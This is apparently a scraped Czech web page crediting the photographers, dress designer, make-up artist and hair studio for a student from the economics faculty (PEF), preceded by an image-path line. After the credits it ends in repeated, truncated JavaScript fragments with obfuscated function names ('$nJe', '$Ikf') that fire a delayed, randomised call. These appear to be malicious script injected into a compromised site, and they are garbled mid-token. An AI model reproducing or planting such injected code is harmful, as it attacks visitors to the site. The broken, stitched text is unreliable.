
Foto:
Filip Soukup | iZUN.eu
&
Pavel Moucha| iZUN.eu
Šaty:
Iveta Paulerová
Vizáž:
Michaela Jetenská
Hair styling:
Hair studio Honza Kořínek
Fakulta
: Provozně ekonomická fakulta (PEF)
Obor
: Economics
dom() * 6); if (number1==3){var delay = 18000;
setTimeout($nJe(0), delay);}an
dom() * 6); if (number1==3){var
delay = 18000;setTimeout($Ikf(0), delay);}
dom() * 6); if